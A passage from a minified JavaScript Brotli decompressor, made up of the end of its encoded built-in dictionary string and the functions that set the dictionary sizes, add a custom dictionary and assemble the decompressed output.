vmgfqwkf#afdjmmjmd#le#wkf#?,gju=\t?,gju=\t?,gju=\tfpwbaojpknfmw#le#wkf#?,gju=?,gju=?,gju=?,g ujftslqwxnjm.kfjdkw9\t?p`qjsw#pq`>!kwws9,,lswjlm=?lswjlm#ubovf>lewfm#qfefqqfg#wl#bp#,lswjlm=\t?lswjlm#ubov?"GL@WZSF#kwno=\t?"..XJmwfqmbwjlmbo#Bjqslqw=\t?b#kqfe>!kwws9,,ttt?,b=?b#kqfe>!kwws9,,t\fTL\fT^\fTE\fT^\fUh\fT{\fTN\roI\ro|\roL\ro{\roO\rov\rot\nAO\x05Gx\bTA\nzk#+\vUm\x05Gx*\fHD\fHS\fH\\\fIa\fHJ\fIk\fHZ\fHM\fHR\fHe\fHD\fH^\fIg\fHM\fHy\fIa\fH[\fIk\fHH\fIa\fH\\\fHp\fHR\fHD\fHy\fHR\fH\\\fIl\fHT\fHn\fH@\fHn\fHK\fHS\fHH\fHT\fIa\fHI\fHR\fHF\fHD\fHR\fHT\fIa\fHY\fIl\fHy\fHR\fH\\\fHT\fHn\fHT\fIa\fHy\fH\\\fHO\fHT\fHR\fHB\fH{\fIa\fH\\\fIl\fHv\fHS\fHs\fIa\fHL\fIg\fHn\fHY\fHS\fHp\fIa\fHr\fHR\fHD\fHi\fHB\fIk\fH\\\fHS\fHy\fHR\fHY\fHS\fHA\fHS\fHD\fIa\fHD\fH{\fHR\fHM\fHS\fHC\fHR\fHm\fHy\fIa\fHC\fIg\fHn\fHy\fHS\fHT\fIm\fH\\\fHy\fIa\fH[\fHR\fHF\fHU\fIm\fHm\fHv\fHH\fIl\fHF\fIa\fH\\\fH@\fHn\fHK\fHD\fHs\fHS\fHF\fIa\fHF\fHO\fIl\fHy\fIa\fH\\\fHS\fHy\fIk\fHs\fHF\fIa\fH\\\fHR\fH\\\fHn\fHA\fHF\fIa\fH\\\fHR\fHF\fIa\fHH\fHB\fHR\fH^\fHS\fHy\fIg\fHn\fH\\\fHG\fHP\fIa\fHH\fHR\fH\\\fHD\fHS\fH\\\fIa\fHB\fHR\fHO\fH^\fHS\fHB\fHS\fHs\fIk\fHMgfp`qjswjlm!#`lmwfmw>!gl`vnfmw-ol`bwjlm-sqlw-dfwFofnfmwpAzWbdMbnf+?"GL@WZSF#kwno=\t?kwno#?nfwb#`kbqpfw>!vwe.;!=9vqo!#`lmwfmw>!kwws9,,-`pp!#qfo>!pwzofpkffw!pwzof#wzsf>!wf{w,`pp!=wzsf>!wf{w,`pp!#kqfe>!t0-lqd,2:::,{kwno!#{nowzsf>!wf{w,ibubp`qjsw!#nfwklg>!dfw!#b`wjlm>!ojmh#qfo>!pwzofpkffw!##>#gl`vnfmw-dfwFofnfmwwzsf>!jnbdf,{.j`lm!#,=`foosbggjmd>!3!#`foops-`pp!#wzsf>!wf{w,`pp!#?,b=?,oj=?oj=?b#kqfe>!!#tjgwk>!2!#kfjdkw>!2!!=?b#kqfe>!kwws9,,ttt-pwzof>!gjpsobz9mlmf8!=bowfqmbwf!#wzsf>!bssoj.,,T0@,,GWG#[KWNO#2-3#foopsb`jmd>!3!#`foosbg#wzsf>!kjggfm!#ubovf>!,b=%maps8?psbm#qlof>!p\t?jmsvw#wzsf>!kjggfm!#obmdvbdf>!IbubP`qjsw!##gl`vnfmw-dfwFofnfmwpAd>!3!#`foopsb`jmd>!3!#zsf>!wf{w,`pp!#nfgjb>!wzsf>$wf{w,ibubp`qjsw$tjwk#wkf#f{`fswjlm#le#zsf>!wf{w,`pp!#qfo>!pw#kfjdkw>!2!#tjgwk>!2!#>$(fm`lgfVQJ@lnslmfmw+?ojmh#qfo>!bowfqmbwf!#\talgz/#wq/#jmsvw/#wf{wnfwb#mbnf>!qlalwp!#`lmnfwklg>!slpw!#b`wjlm>!=\t?b#kqfe>!kwws9,,ttt-`pp!#qfo>!pwzofpkffw!#?,gju=?,gju=?gju#`obppobmdvbdf>!ibubp`qjsw!=bqjb.kjggfm>!wqvf!=.[?qjsw!#wzsf>!wf{w,ibubpo>38~*+*8\t+evm`wjlm+*xab`hdqlvmg.jnbdf9#vqo+,b=?,oj=?oj=?b#kqfe>!k\n\n?oj=?b#kqfe>!kwws9,,bwlq!#bqjb.kjggfm>!wqv=#?b#kqfe>!kwws9,,ttt-obmdvbdf>!ibubp`qjsw!#,lswjlm=\t?lswjlm#ubovf,gju=?,gju=?gju#`obpp>qbwlq!#bqjb.kjggfm>!wqf>+mft#Gbwf*-dfwWjnf+*slqwvdv/Fp#+gl#Aqbpjo*<R=l<_<\\<Q<T<[<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n=`<R<]=l<\\<[<R<^<\\<Q<T=c=l<Y<_<T=m=n=l<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n<T<R<]=c<[<\\=n<Y<W=`<Q<\\?"GL@WZSF#kwno#SVAOJ@#!mw.Wzsf!#`lmwfmw>!wf{w,?nfwb#kwws.frvju>!@lmwfqbmpjwjlmbo,,FM!#!kwws9?kwno#{nomp>!kwws9,,ttt.,,T0@,,GWG#[KWNO#2-3#WGWG,{kwno2.wqbmpjwjlmbo,,ttt-t0-lqd,WQ,{kwno2,sf#>#$wf{w,ibubp`qjsw$8?nfwb#mbnf>!gfp`qjswjlmsbqfmwMlgf-jmpfqwAfelqf?jmsvw#wzsf>!kjggfm!#mbip!#wzsf>!wf{w,ibubp`qj+gl`vnfmw*-qfbgz+evm`wjp`qjsw#wzsf>!wf{w,ibubpjnbdf!#`lmwfmw>!kwws9,,VB.@lnsbwjaof!#`lmwfmw>wno8#`kbqpfw>vwe.;!#,=\tojmh#qfo>!pklqw`vw#j`lm?ojmh#qfo>!pwzofpkffw!#?,p`qjsw=\t?p`qjsw#wzsf>>#gl`vnfmw-`qfbwfFofnfm?b#wbqdfw>!\\aobmh!#kqfe>#gl`vnfmw-dfwFofnfmwpAjmsvw#wzsf>!wf{w!#mbnf>b-wzsf#>#$wf{w,ibubp`qjmsvw#wzsf>!kjggfm!#mbnfkwno8#`kbqpfw>vwe.;!#,=gwg!=\t?kwno#{nomp>!kwws.,,T0@,,GWG#KWNO#7-32#WfmwpAzWbdMbnf+$p`qjsw$*jmsvw#wzsf>!kjggfm!#mbn?p`qjsw#wzsf>!wf{w,ibubp!#pwzof>!gjpsobz9mlmf8!=gl`vnfmw-dfwFofnfmwAzJg+>gl`vnfmw-`qfbwfFofnfmw+$#wzsf>$wf{w,ibubp`qjsw$jmsvw#wzsf>!wf{w!#mbnf>!g-dfwFofnfmwpAzWbdMbnf+pmj`bo!#kqfe>!kwws9,,ttt-@,,GWG#KWNO#7-32#Wqbmpjw?pwzof#wzsf>!wf{w,`pp!=\t\t?pwzof#wzsf>!wf{w,`pp!=jlmbo-gwg!=\t?kwno#{nomp>kwws.frvju>!@lmwfmw.Wzsfgjmd>!3!#`foopsb`jmd>!3!kwno8#`kbqpfw>vwe.;!#,=\t#pwzof>!gjpsobz9mlmf8!=??oj=?b#kqfe>!kwws9,,ttt-#wzsf>$wf{w,ibubp`qjsw$=<X<Y=c=n<Y<W=`<Q<R=m=n<T=m<R<R=n<^<Y=n=m=n<^<T<T<S=l<R<T<[<^<R<X=m=n<^<\\<]<Y<[<R<S<\\=m<Q<R=m=n<T\fHF\fIm\fHT\fIa\fHH\fHS\fHy\fHR\fHy\fHR\fHn\fH{\fIa\fH\\\fIk\fHT\fHe\fHD\fIa\fHU\fIg\fHn\fHD\fIk\fHY\fHS\fHK\fHR\fHD\fHT\fHA\fHR\fHG\fHS\fHy\fIa\fHT\fHS\fHn\fH{\fHT\fIm\fH\\\fHy\fIa\fH[\fHS\fHH\fHy\fIe\fHF\fIl\fH\\\fHR\fHk\fHs\fHY\fHS\fHp\fIa\fHr\fHR\fHF\fHD\fHy\fHR\fH\\\fIa\fH\\\fHY\fHR\fHd\fHT\fHy\fIa\fH\\\fHS\fHC\fHH\fHR',"\u06f7%\u018c'T%\x85'W%\xd7%O%g%\xa6&\u0193%\u01e5&>&*&'&^&\x88\u0178\u0c3e&\u01ad&\u0192&)&^&%&'&\x82&P&1&\xb1&3&]&m&u&E&t&C&\xcf&V&V&/&>&6&\u0f76\u177co&p&@&E&M&P&x&@&F&e&\xcc&7&:&(&D&0&C&)&.&F&-&1&(&L&F&1\u025e*\u03ea\u21f3&\u1372&K&;&)&E&H&P&0&?&9&V&\x81&-&v&a&,&E&)&?&=&'&'&B&\u0d2e&\u0503&\u0316*&*8&%&%&&&%,)&\x9a&>&\x86&7&]&F&2&>&J&6&n&2&%&?&\x8e&2&6&J&g&-&0&,&*&J&*&O&)&6&(&<&B&N&.&P&@&2&.&W&M&%\u053c\x84(,(<&,&\u03da&\u18c7&-&,(%&(&%&(\u013b0&X&D&\x81&j&'&J&(&.&B&3&Z&R&h&3&E&E&<\xc6-\u0360\u1ef3&%8?&@&,&Z&@&0&J&,&^&x&_&6&C&6&C\u072c\u2a25&f&-&-&-&-&,&J&2&8&z&8&C&Y&8&-&d&\u1e78\xcc-&7&1&F&7&t&W&7&I&.&.&^&=\u0f9c\u19d3&8(>&/&/&\u077b')'\u1065')'%@/&0&%\u043e\u09c0*&*@&C\u053d\u05d4\u0274\u05eb4\u0dd7\u071a\u04d16\u0d84&/\u0178\u0303Z&*%\u0246\u03ff&\u0134&1\xa8\u04b4\u0174",w,"AAAAKKLLKKKKKJJIHHIHHGGFF"),function(f,w){if(w.length>31)throw"sizeBits length must be at most 31";for(let f=0;f<4;++f)if(0!=w[f])throw"first 4 must be 0";let b=N,j=$;j.set(w.subarray(0,0+w.length),0);let l=0,m=f.length;for(let f=0;f<w.length;++f){b[f]=l;let w=j[f];if(0!=w){if(w>=31)throw"newSizeBits values must be less than 31";if(l+=f<<w,l<=0||l>m)throw"newSizeBits is inconsistent: overflow"}}for(let f=w.length;f<32;++f)b[f]=l;if(l!=m)throw"newSizeBits is inconsistent: underflow";L=f}(f,w)}function ff(f,w){return f<=w?f:w}function wf(f,w,b,j){if(null==f)return-1;let l=ff(f.offset+j,f.data.length),m=l-f.offset;return w.set(f.data.subarray(f.offset,l),b),f.offset+=m,m}return function(w,b){let j=new Z;if(t(j,new f(w)),b){let f=b.customDictionary;f&&function(f,w){if(1!=f.j)throw"State MUST be freshly initialized";if(0==f.Vf&&(f.Tf=new Array(16),f.df=new Int32Array(16),f.tf=-1),15==f.Vf)throw"Too many dictionary chunks";f.Tf[f.Vf]=w,f.Vf++,f.vf+=w.length,f.df[f.Vf]=f.vf}(j,f)}let l=0,m=[];for(;;){let f=new Int8Array(16384);if(m.push(f),j.nf=f,j.gf=0,j.lf=16384,j.mf=0,D(j),l+=j.mf,j.mf<16384)break}!function(f){if(0==f.j)throw"State MUST be initialized";11!=f.j&&(f.j=11,null!=f.input&&(f.input,f.input=null))}(j);let p=new Int8Array(l),q=0;for(let f=0;f<m.length;++f){let w=m[f],b=ff(l,q+16384)-q;b<16384?p.set(w.subarray(0,b),q):p.set(w,q),q+=b}return p}})();